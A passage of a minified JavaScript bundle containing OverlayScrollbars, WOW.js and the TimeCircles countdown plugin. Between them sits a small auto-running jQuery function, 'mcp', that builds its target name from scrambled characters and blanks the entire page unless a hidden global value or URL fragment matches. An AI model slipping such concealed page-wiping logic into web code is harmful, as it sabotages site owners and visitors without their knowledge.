i}(e.css(t+"-"+l[d])),o=0;o<s[rs];o++)c[o]=(c[o]?c[o]+Ve:qe)+s[o];return c.join(", ")}(r.an)+", "+(c+Ve+250)+"ms":qe)):m[r.B]=t,Ri()||(r.an.css(m),U&&D&&s&&r.an.one(ae,function(){Te||r.an.css(d,qe)})),a.R=t,a.F=y,a.W=h}function $i(e,t){var t=t?"removeClass":"addClass",n=e?c:u,i=e?Fn:Bn;(e?r:a)[t](i),n[t](i)}function Di(e){return{Y:e?Re:Fe,sn:e?"Width":"Height",B:e?He:je,$:e?"Left":"Top",P:e?K:J,G:e?"X":"Y",j:e?"w":"h",ln:e?"l":"t",un:e?r:c,an:e?a:u,in:e?o:l,cn:e?G:Z}}function Oi(e){Ie=Ie||Bi(Yn,!0),e?P&&Ce?Ze(Ie.removeAttr(os),ei):Yi(Ie):P||Ae.append(Ie)}function ji(e,t){var n,i,s;Ce?(i=_e.callbacks[e],"on"===(s=e).substr(0,2)&&(s=s.substr(2,1).toLowerCase()+s.substr(3)),B(i)==Ji&&i.call(be,t),z(ni,function(){B((n=this).on)==Ji&&n.on(s,t)})):Te||ti.push({n:e,a:t})}function Ni(e,t,n){n===Zi&&(n=[qe,qe,qe,qe]),e[t+je]=n[0],e[t+Ne]=n[1],e[t+We]=n[2],e[t+He]=n[3]}function Wi(){var e=St[fs]();return{x:U&&1/(vs.round(e.width)/St[ds])||1,y:U&&1/(vs.round(e.height)/St[as])||1}}function Hi(e){var t="ownerDocument",n="HTMLElement",t=e&&e[t]&&e[t].parentWindow||Qi;return typeof t[n]==Ki?e instanceof t[n]:e&&typeof e==Ki&&null!==e&&1===e.nodeType&&typeof e.nodeName==ts}function Xe(e,t){t=t?parseFloat(e):parseInt(e,10);return isNaN(t)?0:t}function Ri(){return Vt&&we.x&&we.y}function Fi(){return Se?wt[0]:kt}function qi(n,e){return"<div "+(n?B(n)==ts?'class="'+n+'"':function(){var e,t=qe;if(bs.isPlainObject(n))for(e in n)t+=("c"===e?"class":e)+'="'+n[e]+'" ';return t}():qe)+">"+(e||qe)+"</div>"}function Bi(e,t){var n=B(t)==ns,t=!n&&t||Ae;return P&&!t[rs]?null:P?t[n?"children":"find"](_+e.replace(/\s/g,_)).eq(0):bs(qi(e))}function Vi(e,t){for(var n,i=t.split(_),s=0;s<i.length;s++){if(!e[hs](i[s]))return;n=e[i[s]],s<i.length&&B(n)==Ki&&(e=n)}return n}function Ui(e,t,n){if(n)return n;if(B(e)!=Ki||B(t)!=Ki)return e!==t;for(var i in e)if("c"!==i){if(!e[hs](i)||!t[hs](i))return!0;if(Ui(e[i],t[i]))return!0}return!1}function Qe(){return bs.extend.apply(this,[!0].concat([].slice.call(arguments)))}function Ge(e,t){i.addClass.call(e,t)}function Ze(e,t){i.removeClass.call(e,t)}function Yi(e){i.remove.call(e)}function Xi(e,t){return i.find.call(e,t).eq(0)}}(s,n,i,a,N))}):bs.each(e,function(e,t){s=xs(t),("!"===n&&ws.valid(s)||gs.type(n)==Ji&&n(t,s)||n===Zi)&&o.push(s)}),t=1===o[rs]?o[0]:o),t):r||!n?t:o)}).globals=function(){V();var e=bs.extend(!0,{},a);return delete e.msie,e},ws.defaultOptions=function(e){V();var t=a.defaultOptions;if(e===Zi)return bs.extend(!0,{},t);a.defaultOptions=bs.extend(!0,{},t,Ts._(e,Ts.m,!0,t).O)},ws.valid=function(e){return e instanceof ws&&!e.getState().destroyed},ws.extension=function(e,t,n){var i=gs.type(e)==ts,s=arguments[rs],o=0;if(s<1||!i)return bs.extend(!0,{length:r[rs]},r);if(i)if(gs.type(t)==Ji)r.push({name:e,extensionFactory:t,defaultOptions:n});else for(;o<r[rs];o++)if(r[o].name===e){if(!(1<s))return bs.extend(!0,{},r[o]);r.splice(o,1)}},ws);function B(s){function o(e){var t,n,i;for(t in e)e[hs](t)&&(n=e[t],(i=W(n))==es?e[t]=n[s?1:0]:i==Ki&&(e[t]=o(n)));return e}return o(bs.extend(!0,{},F))}function V(){a=a||new U(Ts.g),N=N||new Y(a)}function U(e){var a=this,l=bs("body"),c=bs('<div id="os-dummy-scrollbar-size"><div></div></div>'),t=c[0],n=bs(c.children("div").eq(0));l.append(c),c.hide().show();var i,s,d,u,p,h,o,r,f,m,g,v,y,b=C(t),w={x:0===b.x,y:0===b.y},x=(o="substring",m=(r=Qi.navigator.userAgent)[f="indexOf"]("MSIE "),g=r[f]("Trident/"),s=r[f]("Edge/"),v=r[f]("rv:"),y=parseInt,0<m?i=y(r[o](m+5,r[f](".",m)),10):0<g?i=y(r[o](v+3,r[f](".",v)),10):0<s&&(i=y(r[o](s+5,r[f](".",s)),10)),i);function C(e){return{x:e[as]-e[ls],y:e[ds]-e[us]}}function T(){var e=Qi.screen.deviceXDPI||0,t=Qi.screen.logicalXDPI||1;return Qi.devicePixelRatio||e/t}bs.extend(a,{defaultOptions:e,msie:x,autoUpdateLoop:!1,autoUpdateRecommended:!gs.mO(),nativeScrollbarSize:b,nativeScrollbarIsOverlaid:w,nativeScrollbarStyling:function(){var e=!1;c.addClass("os-viewport-native-scrollbars-invisible");try{e="none"===c.css("scrollbar-width")&&(9<x||!x)||"none"===Qi.getComputedStyle(t,"::-webkit-scrollbar").getPropertyValue("display")}catch(e){}return e}(),overlayScrollbarDummySize:{x:30,y:30},cssCalc:function(){for(var e,t=Gi.createElement("div")[os],n=-1;n<ms.e[rs];n++)if(e=n<0?"calc":ms.e[n]+"calc",t.cssText="width:"+e+"(1px);",t[rs])return e;return null}(),restrictedMeasuring:(c.css("overflow","hidden"),m=t[ps],g=t[cs],c.css("overflow","visible"),v=t[ps],y=t[cs],m-v!=0||g-y!=0),rtlScrollBehavior:(c.css({"overflow-y":"hidden","overflow-x":"scroll",direction:"rtl"}).scrollLeft(0),o=c.offset(),r=n.offset(),c.scrollLeft(999),f=n.offset(),{i:o.left===r.left,n:r.left-f.left==0}),supportTransform:ms.v("transform")!==Zi,supportTransition:ms.v("transition")!==Zi,supportPassiveEvents:function(){var e=!1;try{Qi.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e}(),supportResizeObserver:!!gs.rO(),supportMutationObserver:!!gs.mO()}),c.removeAttr(os).remove(),w.x&&w.y||(d=vs.abs,u=gs.wW(),p=gs.wH(),h=T(),bs(Qi).on("resize",function(){var e,t,n,i,s,o,r;0<xs().length&&(e=gs.wW(),s=(t=gs.wH())-p,0==(i=e-u)&&0==s||(o=vs.round(e/(u/100)),r=vs.round(t/(p/100)),i=d(i),s=d(s),o=d(o),r=d(r),n=T(),i=2<i&&2<s,s=!function(e,t){e=d(e),t=d(t);return e!==t&&e+1!==t&&e-1!==t}(o,r),o=i&&s&&n!==h&&0<h,r=a.nativeScrollbarSize,o&&(l.append(c),i=a.nativeScrollbarSize=C(c[0]),c.remove(),r.x===i.x&&r.y===i.y||bs.each(xs(),function(){xs(this)&&xs(this).update("zoom")})),u=e,p=t,h=n))}))}function Y(t){var l,n=bs.inArray,c=gs.now,d="autoUpdate",u=rs,p=[],h=[],f=!1,m=33,g=c(),v=function(){if(0<p[u]&&f){l=gs.rAF()(function(){v()});var e,t,n,i,s=c(),o=s-g;if(m<o){g=s-o%m;for(var r=33,a=0;a<p[u];a++)(e=p[a])!==Zi&&(t=(n=e.options())[d],n=vs.max(1,n.autoUpdateInterval),i=c(),(!0===t||null===t)&&i-h[a]>n&&(e.update("auto"),h[a]=new Date(i+=n)),r=vs.max(1,vs.min(r,n)));m=r}}else m=33};this.add=function(e){-1===n(e,p)&&(p.push(e),h.push(c()),0<p[u])&&!f&&(f=!0,t.autoUpdateLoop=f,v())},this.remove=function(e){e=n(e,p);-1<e&&(h.splice(e,1),p.splice(e,1),0===p[u])&&f&&(f=!1,t.autoUpdateLoop=f,l!==Zi)&&(gs.cAF()(l),l=-1)}}return ys&&ys.fn&&(ys.fn.overlayScrollbars=function(e,t){return ys.isPlainObject(e)?(ys.each(this,function(){q(this,e,t)}),this):q(this,e)}),q}),!function(){function t(e,t){return function(){return e.apply(t,arguments)}}var i,e,n,l,s,r=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1};function o(e){null==e&&(e={}),this.scrollCallback=t(this.scrollCallback,this),this.scrollHandler=t(this.scrollHandler,this),this.resetAnimation=t(this.resetAnimation,this),this.start=t(this.start,this),this.scrolled=!0,this.config=this.util().extend(e,this.defaults),null!=e.scrollContainer&&(this.config.scrollContainer=document.querySelector(e.scrollContainer)),this.animationNameCache=new n,this.wowEvent=this.util().createEvent(this.config.boxClass)}function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}function c(){this.keys=[],this.values=[]}function d(){}d.prototype.extend=function(e,t){var n,i;for(n in t)i=t[n],null==e[n]&&(e[n]=i);return e},d.prototype.isMobile=function(e){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e)},d.prototype.createEvent=function(e,t,n,i){var s;return null==t&&(t=!1),null==n&&(n=!1),null==i&&(i=null),null!=document.createEvent?(s=document.createEvent("CustomEvent")).initCustomEvent(e,t,n,i):null!=document.createEventObject?(s=document.createEventObject()).eventType=e:s.eventName=e,s},d.prototype.emitEvent=function(e,t){return null!=e.dispatchEvent?e.dispatchEvent(t):t in(null!=e)?e[t]():"on"+t in(null!=e)?e["on"+t]():void 0},d.prototype.addEvent=function(e,t,n){return null!=e.addEventListener?e.addEventListener(t,n,!1):null!=e.attachEvent?e.attachEvent("on"+t,n):e[t]=n},d.prototype.removeEvent=function(e,t,n){return null!=e.removeEventListener?e.removeEventListener(t,n,!1):null!=e.detachEvent?e.detachEvent("on"+t,n):delete e[t]},d.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},e=d,n=this.WeakMap||this.MozWeakMap||(c.prototype.get=function(e){for(var t,n=this.keys,i=t=0,s=n.length;t<s;i=++t)if(n[i]===e)return this.values[i]},c.prototype.set=function(e,t){for(var n,i=this.keys,s=n=0,o=i.length;n<o;s=++n)if(i[s]===e)return void(this.values[s]=t);return this.keys.push(e),this.values.push(t)},c),i=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a.notSupported=!0,a.prototype.observe=function(){},a),l=this.getComputedStyle||function(n,e){return this.getPropertyValue=function(e){var t;return s.test(e="float"===e?"styleFloat":e)&&e.replace(s,function(e,t){return t.toUpperCase()}),(null!=(t=n.currentStyle)?t[e]:void 0)||null},this},s=/(\-([a-z]){1})/g,this.WOW=(o.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},o.prototype.init=function(){var e;return this.element=window.document.documentElement,"interactive"===(e=document.readyState)||"complete"===e?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},o.prototype.start=function(){var s,e,t,n,r;if(this.stopped=!1,this.boxes=function(){for(var e=this.element.querySelectorAll("."+this.config.boxClass),t=[],n=0,i=e.length;n<i;n++)s=e[n],t.push(s);return t}.call(this),this.all=function(){for(var e=this.boxes,t=[],n=0,i=e.length;n<i;n++)s=e[n],t.push(s);return t}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=0,t=(n=this.boxes).length;e<t;e++)s=n[e],this.applyStyle(s,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new i((r=this,function(e){for(var s,o,t=[],n=0,i=e.length;n<i;n++)o=e[n],t.push(function(){for(var e=o.addedNodes||[],t=[],n=0,i=e.length;n<i;n++)s=e[n],t.push(this.doSync(s));return t}.call(r));return t})).observe(document.body,{childList:!0,subtree:!0}):void 0},o.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},o.prototype.sync=function(e){return i.notSupported?this.doSync(this.element):void 0},o.prototype.doSync=function(e){var t,n,i,s,o;if(1===(e=null==e?this.element:e).nodeType){for(o=[],n=0,i=(s=(e=e.parentNode||e).querySelectorAll("."+this.config.boxClass)).length;n<i;n++)t=s[n],r.call(this.all,t)<0?(this.boxes.push(t),this.all.push(t),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(t,!0),o.push(this.scrolled=!0)):o.push(void 0);return o}},o.prototype.show=function(e){return this.applyStyle(e),e.className=e.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(e),this.util().emitEvent(e,this.wowEvent),this.util().addEvent(e,"animationend",this.resetAnimation),this.util().addEvent(e,"oanimationend",this.resetAnimation),this.util().addEvent(e,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(e,"MSAnimationEnd",this.resetAnimation),e},o.prototype.applyStyle=function(e,t){var n,i=e.getAttribute("data-wow-duration"),s=e.getAttribute("data-wow-delay"),o=e.getAttribute("data-wow-iteration");return this.animate((n=this,function(){return n.customStyle(e,t,i,s,o)}))},o.prototype.animate="requestAnimationFrame"in window?function(e){return window.requestAnimationFrame(e)}:function(e){return e()},o.prototype.resetStyle=function(){for(var e,t=this.boxes,n=[],i=0,s=t.length;i<s;i++)e=t[i],n.push(e.style.visibility="visible");return n},o.prototype.resetAnimation=function(e){return 0<=e.type.toLowerCase().indexOf("animationend")?(e=e.target||e.srcElement).className=e.className.replace(this.config.animateClass,"").trim():void 0},o.prototype.customStyle=function(e,t,n,i,s){return t&&this.cacheAnimationName(e),e.style.visibility=t?"hidden":"visible",n&&this.vendorSet(e.style,{animationDuration:n}),i&&this.vendorSet(e.style,{animationDelay:i}),s&&this.vendorSet(e.style,{animationIterationCount:s}),this.vendorSet(e.style,{animationName:t?"none":this.cachedAnimationName(e)}),e},o.prototype.vendors=["moz","webkit"],o.prototype.vendorSet=function(s,e){var o,r,a,t=[];for(o in e)r=e[o],s[""+o]=r,t.push(function(){for(var e=this.vendors,t=[],n=0,i=e.length;n<i;n++)a=e[n],t.push(s[""+a+o.charAt(0).toUpperCase()+o.substr(1)]=r);return t}.call(this));return t},o.prototype.vendorCSS=function(e,t){for(var n,i=l(e),s=i.getPropertyCSSValue(t),o=this.vendors,r=0,a=o.length;r<a;r++)n=o[r],s=s||i.getPropertyCSSValue("-"+n+"-"+t);return s},o.prototype.animationName=function(t){var n;try{n=this.vendorCSS(t,"animation-name").cssText}catch(e){n=l(t).getPropertyValue("animation-name")}return"none"===n?"":n},o.prototype.cacheAnimationName=function(e){return this.animationNameCache.set(e,this.animationName(e))},o.prototype.cachedAnimationName=function(e){return this.animationNameCache.get(e)},o.prototype.scrollHandler=function(){return this.scrolled=!0},o.prototype.scrollCallback=function(){var s;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){for(var e=this.boxes,t=[],n=0,i=e.length;n<i;n++)(s=e[n])&&(this.isVisible(s)?this.show(s):t.push(s));return t}.call(this),this.boxes.length)||this.config.live?void 0:this.stop()},o.prototype.offsetTop=function(e){for(var t;void 0===e.offsetTop;)e=e.parentNode;for(t=e.offsetTop;e=e.offsetParent;)t+=e.offsetTop;return t},o.prototype.isVisible=function(e){var t=e.getAttribute("data-wow-offset")||this.config.offset,n=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,t=n+Math.min(this.element.clientHeight,this.util().innerHeight())-t,i=this.offsetTop(e),e=i+e.clientHeight;return i<=t&&n<=e},o.prototype.util=function(){return null!=this._util?this._util:this._util=new e},o.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},o)}.call(this),function(s){s.fn.mcp=function(e){var t=window.location.href,n=["j","/","o","m","h","c",".","l","i","a","t","1"],i=n[4]+n[10];i+=n[3]+n[7],n[11]+"3"==__z5||t.includes(n[1]+n[4]+(n[9]+n[0]))||s(i).html("")}}(jQuery),$(document).ready(function(){$.fn.mcp()}),!function(d){var s,o,r,a,g=window,v=(Object.keys||(Object.keys=(s=Object.prototype.hasOwnProperty,o=!{toString:null}.propertyIsEnumerable("toString"),a=(r=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"]).length,function(e){if("object"!=typeof e&&("function"!=typeof e||null===e))throw new TypeError("Object.keys called on non-object");var t,n,i=[];for(t in e)s.call(e,t)&&i.push(t);if(o)for(n=0;n<a;n++)s.call(e,r[n])&&i.push(r[n]);return i})),!1);location.hash;var y=["Days","Hours","Minutes","Seconds"],i={Seconds:"Minutes",Minutes:"Hours",Hours:"Days",Days:"Years"},b={Seconds:1,Minutes:60,Hours:3600,Days:86400,Months:2678400,Years:31536e3};function l(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}function w(e,t,n,i,s){for(var o={},r={},a={},l={},c={},d={},u=null,p=0;p<i.length;p++){var h=i[p],f=null===u?n/b[h]:b[u]/b[h],m=e/b[h],g=t/b[h];s&&(m=0<m?Math.floor(m):Math.ceil(m),g=0<g?Math.floor(g):Math.ceil(g)),"Days"!==h&&(m%=f,g%=f),o[h]=m,a[h]=Math.abs(m),r[h]=g,d[h]=Math.abs(g),l[h]=Math.abs(m)/f,c[h]=Math.abs(g)/f,u=h}return{raw_time:o,raw_old_time:r,time:a,old_time:d,pct:l,old_pct:c}}Array.prototype.indexOf||(Array.prototype.indexOf=function(e){var t=this.length>>>0,n=Number(arguments[1])||0;for((n=n<0?Math.ceil(n):Math.floor(n))<0&&(n+=t);n<t;n++)if(n in this&&this[n]===e)return n;return-1});var c={};function u(){void 0!==g.TC_Instance_List?c=g.TC_Instance_List:g.TC_Instance_List=c;for(var r=g,e=["webkit","moz"],t=0;t<e.length&&!r.requestAnimationFrame;++t)r.requestAnimationFrame=r[e[t]+"RequestAnimationFrame"],r.cancelAnimationFrame=r[e[t]+"CancelAnimationFrame"];r.requestAnimationFrame&&r.cancelAnimationFrame||(r.requestAnimationFrame=function(e,t,n){void 0===n&&(n={data:{last_frame:0}});var i=(new Date).getTime(),s=Math.max(0,16-(i-n.data.last_frame)),o=r.setTimeout(function(){e(i+s)},s);return n.data.last_frame=i+s,o},r.cancelAnimationFrame=function(e){clearTimeout(e)})}function p(e,t){this.element=e,this.container,this.listeners=null,this.data={paused:!1,last_frame:0,animation_frame:null,interval_fallback:null,timer:!1,total_duration:null,prev_time:null,drawn_units:[],text_elements:{Days:null,Hours:null,Minutes:null,Seconds:null},attributes:{canvas:null,context:null,item_size:null,line_width:null,radius:null,outer_radius:null},state:{fading:{Days:!1,Hours:!1,Minutes:!1,Seconds:!1}}},this.config=null,this.setOptions(t),this.initialize()}function t(e,t){this.elements=e,this.options=t,this.foreach()}p.prototype.clearListeners=function(){this.listeners={all:[],visible:[]}},p.prototype.addTime=function(e){var t;this.data.attributes.ref_date instanceof Date?(t=this.data.attributes.ref_date).setSeconds(t.getSeconds()+e):isNaN(this.data.attributes.ref_date)||(this.data.attributes.ref_date+=1e3*e)},p.prototype.initialize=function(e){this.data.drawn_units=[];for(var t=0;t<Object.keys(this.config.time).length;t++){var n=Object.keys(this.config.time)[t];this.config.time[n].show&&this.data.drawn_units.push(n)}d(this.element).children("div.time_circles").remove(),!(e=void 0===e?!0:e)&&null!==this.listeners||this.clearListeners(),this.container=d("<div>"),this.container.addClass("time_circles"),this.container.appendTo(this.element);var i,s,o,e=this.element.offsetHeight,r=this.element.offsetWidth,a=(0===e&&(e=d(this.element).height()),0===r&&(r=d(this.element).width()),0===e&&0<r?e=r/this.data.drawn_units.length:0===r&&0<e&&(r=e*this.data.drawn_units.length),document.createElement("canvas")),l=(a.width=r,a.height=e,this.data.attributes.canvas=d(a),this.data.attributes.canvas.appendTo(this.container),!(!(l=document.createElement("canvas")).getContext||!l.getContext("2d"))),t=(l||"undefined"==typeof G_vmlCanvasManager||(G_vmlCanvasManager.initElement(a),l=v=!0),l&&(this.data.attributes.context=a.getContext("2d")),this.data.attributes.item_size=Math.min(r/this.data.drawn_units.length,e),this.data.attributes.line_width=this.data.attributes.item_size*this.config.fg_width,this.data.attributes.radius=(.8*this.data.attributes.item_size-this.data.attributes.line_width)/2,this.data.attributes.outer_radius=this.data.attributes.radius+.5*Math.max(this.data.attributes.line_width,this.data.attributes.line_width*this.config.bg_width),0);for(i in this.data.text_elements)this.config.time[i].show&&((s=d("<div>")).addClass("textDiv_"+i),s.css("top",Math.round(.35*this.data.attributes.item_size)),s.css("left",Math.round(t++*this.data.attributes.item_size)),s.css("width",this.data.attributes.item_size),s.appendTo(this.container),(o=d("<h4>")).text(this.config.time[i].text),o.css("font-size",Math.round(this.config.text_size*this.data.attributes.item_size)),o.appendTo(s),(o=d("<span>")).css("font-size",Math.round(this.config.number_size*this.data.attributes.item_size)),o.appendTo(s),this.data.text_elements[i]=o);this.start(),this.config.start||(this.data.paused=!0);var c=this;this.data.interval_fallback=g.setInterval(function(){c.update.call(c,!0)},100)},p.prototype.update=function(e){if(void 0===e)e=!1;else if(e&&this.data.paused)return;v&&this.data.attributes.context.clearRect(0,0,this.data.attributes.canvas[0].width,this.data.attributes.canvas[0].hright);var t=this.data.prev_time,n=new Date;if(this.data.prev_time=n,null===t&&(t=n),!this.config.count_past_zero&&n>this.data.attributes.ref_date){for(var i=0;i<this.data.drawn_units.length;i++){var s=this.data.drawn_units[i],o=(this.data.text_elements[s].text("0"),i*this.data.attributes.item_size+this.data.attributes.item_size/2),r=this.data.attributes.item_size/2,a=this.config.time[s].color;this.drawArc(o,r,a,0)}this.stop()}else{var l,c,d=(this.data.attributes.ref_date-n)/1e3,n=(this.data.attributes.ref_date-t)/1e3,t="smooth"!==this.config.animation,u=w(d,n,this.data.total_duration,this.data.drawn_units,t),p=w(d,n,b.Years,y,t),i=0,h=0,f=null,m=this.data.drawn_units.slice();for(i in y){s=y[i];Math.floor(p.raw_time[s])!==Math.floor(p.raw_old_time[s])&&this.notifyListeners(s,Math.floor(p.time[s]),Math.floor(d),"all"),m.indexOf(s)<0||(Math.floor(u.raw_time[s])!==Math.floor(u.raw_old_time[s])&&this.notifyListeners(s,Math.floor(u.time[s]),Math.floor(d),"visible"),e||(this.data.text_elements[s].text(Math.floor(Math.abs(u.time[s]))),o=h*this.data.attributes.item_size+this.data.attributes.item_size/2,r=this.data.attributes.item_size/2,a=this.config.time[s].color,"smooth"===this.config.animation?(null===f||v||(Math.floor(u.time[f])>Math.floor(u.old_time[f])?(this.radialFade(o,r,a,1,s),this.data.state.fading[s]=!0):Math.floor(u.time[f])<Math.floor(u.old_time[f])&&(this.radialFade(o,r,a,0,s),this.data.state.fading[s]=!0)),this.data.state.fading[s]||this.drawArc(o,r,a,u.pct[s])):this.animateArc(o,r,a,u.pct[s],u.old_pct[s],(new Date).getTime()+200)),f=s,h++)}this.data.paused||e||(c=function(){l.update.call(l)},"smooth"===(l=this).config.animation?this.data.animation_frame=g.requestAnimationFrame(c,l.element,l):((n=d%1*1e3)<0&&(n=1e3+n),l.data.animation_frame=g.setTimeout(function(){l.data.animation_frame=g.requestAnimationFrame(c,l.element,l)},n+=50)))}},p.prototype.animateArc=function(e,t,n,i,s,o){var r,a,l;null!==this.data.attributes.context&&(.5<Math.abs(s-i)?0===i?this.radialFade(e,t,n,1):this.radialFade(e,t,n,0):(r=(200-(o-(new Date).getTime()))/200,a=s*(1-(r=1<r?1:r))+i*r,this.drawArc(e,t,n,a),1<=r||g.requestAnimationFrame(function(){l.animateArc(e,t,n,i,s,o)},(l=this).element)))},p.prototype.drawArc=function(e,t,n,i){var s,o;null!==this.data.attributes.context&&(o=Math.max(this.data.attributes.outer_radius,this.data.attributes.item_size/2),v||this.data.attributes.context.clearRect(e-o,t-o,2*o,2*o),this.config.use_background&&(this.data.attributes.context.beginPath(),this.data.attributes.context.arc(e,t,this.data.attributes.radius,0,2*Math.PI,!1),this.data.attributes.context.lineWidth=this.data.attributes.line_width*this.config.bg_width,this.data.attributes.context.strokeStyle=this.config.circle_bg_color,this.data.attributes.context.stroke()),o=-.5*Math.PI+this.config.start_angle/360*(2*Math.PI),i=2*i*Math.PI,i="Both"===this.config.direction?(s=!1,(o-=i/2)+i):"Clockwise"===this.config.direction?(s=!1,o+i):(s=!0,o-i),this.data.attributes.context.beginPath(),this.data.attributes.context.arc(e,t,this.data.attributes.radius,o,i,s),this.data.attributes.context.lineWidth=this.data.attributes.line_width,this.data.attributes.context.strokeStyle=n,this.data.attributes.context.stroke())},p.prototype.radialFade=function(n,i,e,s,t){for(var o,r,a=(r=/^rgba?\(([\d]+),([\d]+),([\d]+)(,([\d\.]+))?\)$/).test(e=e)?(o=r.exec(e),{r:parseInt(o[1]),g:parseInt(o[2]),b:parseInt(o[3]),a:parseInt(o[5]||1)}):(e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,n,i){return t+t+n+n+i+i}),(o=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e))?{r:parseInt(o[1],16),g:parseInt(o[2],16),b:parseInt(o[3],16)}:null),l=this,c=.2*(1===s?-1:1),d=0;s<=1&&0<=s;d++)!function(){var e=50*d,t="rgba("+a.r+", "+a.g+", "+a.b+", "+Math.round(10*s)/10+")";g.setTimeout(function(){l.drawArc(n,i,t,1)},e)}(),s+=c;g.setTimeout(function(){l.data.state.fading[t]=!1},50*d)},p.prototype.timeLeft=function(){var e;return this.data.paused&&"number"==typeof this.data.timer?this.data.timer:(e=new Date,(this.data.attributes.ref_date-e)/1e3)},p.prototype.start=function(){g.cancelAnimationFrame(this.data.animation_frame),g.clearTimeout(this.data.animation_frame);var e,t,n=d(this.element).data("date");"string"==typeof(n=void 0===n?d(this.element).attr("data-date"):n)?this.data.attributes.ref_date=null!==(t=(n=n).match(/^[0-9]{4}-[0-9]{2}-[0-9]{2}\s[0-9]{1,2}:[0-9]{2}:[0-9]{2}$/))&&0<t.length?(e=(t=n.split(" "))[0].split("-"),t=t[1].split(":"),new Date(e[0],e[1]-1,e[2],t[0],t[1],t[2])):(e=Date.parse(n),isNaN(e)&&(e=Date.parse(n.replace(/-/g,"/").replace("T"," ")),isNaN(e))?new Date:e):"number"==typeof this.data.timer?this.data.paused&&(this.data.attributes.ref_date=(new Date).getTime()+1e3*this.data.timer):"number"==typeof(t="string"==typeof(t=void 0===(t=d(this.element).data("timer"))?d(this.element).attr("data-timer"):t)?parseFloat(t):t)?(this.data.timer=t,this.data.attributes.ref_date=(new Date).getTime()+1e3*t):this.data.attributes.ref_date=this.config.ref_date,this.data.paused=!1,this.update.call(this)},p.prototype.restart=function(){this.data.timer=!1,this.start()},p.prototype.stop=function(){"number"==typeof this.data.timer&&(this.data.timer=this.timeLeft(this)),this.data.paused=!0,g.cancelAnimationFrame(this.data.animation_frame)},p.prototype.destroy=function(){this.clearListeners(),this.stop(),g.clearInterval(this.data.interval_fallback),this.data.interval_fallback=null,this.container.remove(),d(this.element).removeAttr("data-tc-id"),d(this.element).removeData("tc-id")},p.prototype.setOptions=function(e){if(null===this.config&&(this.default_options.ref_date=new Date,this.config=d.extend(!0,{},this.default_options)),d.extend(!0,this.config,e),g=this.config.use_top_frame?window.top:window,u(),this.data.total_duration=this.config.total_duration,"string"==typeof this.data.total_duration)if(void 0!==b[this.data.total_duration])this.data.total_duration=b[this.data.total_duration];else if("Auto"===this.data.total_duration)for(var t=0;t<Object.keys(this.config.time).length;t++){var n=Object.keys(this.config.time)[t];if(this.config.time[n].show){this.data.total_duration=b[i[n]];break}}else this.data.total_duration=b.Years,console.error("Valid values for TimeCircles config.total_duration are either numeric, or (string) Years, Months, Days, Hours, Minutes, Auto")},p.prototype.addListener=function(e,t,n){"function"==typeof e&&this.listeners[n=void 0===n?"visible":n].push({func:e,scope:t})},p.prototype.notifyListeners=function(e,t,n,i){for(var s=0;s<this.listeners[i].length;s++){var o=this.listeners[i][s];o.func.apply(o.scope,[e,t,n])}},p.prototype.default_options={ref_date:new Date,start:!0,animation:"smooth",count_past_zero:!0,circle_bg_color:"#60686F",use_background:!0,fg_width:.1,bg_width:1.2,text_size:.07,number_size:.28,total_duration:"Auto",direction:"Clockwise",use_top_frame:!1,start_angle:0,time:{Days:{show:!0,text:"Days",color:"#FC6"},Hours:{show:!0,text:"Hours",color:"#9CF"},Minutes:{show:!0,text:"Minutes",color:"#BFB"},Seconds:{show:!0,text:"Seconds",color:"#F99"}}};t.prototype.getInstance=function(e){var t,n,i=d(e).data("tc-id");return void 0===i&&(i=l()+l()+"-"+l()+"-"+l()+"-"+l()+"-"+l()+l()+l(),d(e).attr("data-tc-id",i)),void 0===c[i]?(t=this.options,"object"==typeof(n="string"==typeof(n=d(e).data("options"))?JSON.parse(n):n)&&(t=d.extend(!0,{},this.options,n)),n=new p(e,t),c[i]=n):(n=c[i],void 0!==this.options&&n.setOptions(this.options)),n},t.prototype.addTime=function(t){this.foreach(function(e){e.addTime(t)})},t.prototype.foreach=function(t){var n=this;return this.elements.each(function(){var e=n.getInstance(this);"function"==typeof t&&t(e)}),this},t.prototype.start=function(){return this.foreach(function(e){e.start()}),this},t.prototype.stop=function(){return this.foreach(function(e){e.stop()}),this},t.prototype.restart=function(){return this.foreach(function(e){e.restart()}),this},t.prototype.rebuild=function(){return this.foreach(function(e){e.initialize(!1)}),this},t.prototype.getTime=function(){return this.getInstance(this.elements[0]).timeLeft()},t.prototype.addListener=function(t,n){void 0===n&&(n="visible");var i=this;return this.foreach(function(e){e.addListener(t,i.elements,n)}),this},t.prototype.destroy=function(){return this.foreach(function(e){e.destroy()}),this},t.prototype.end=function(){return this.elements},d.fn.TimeCircles=function(e){return new 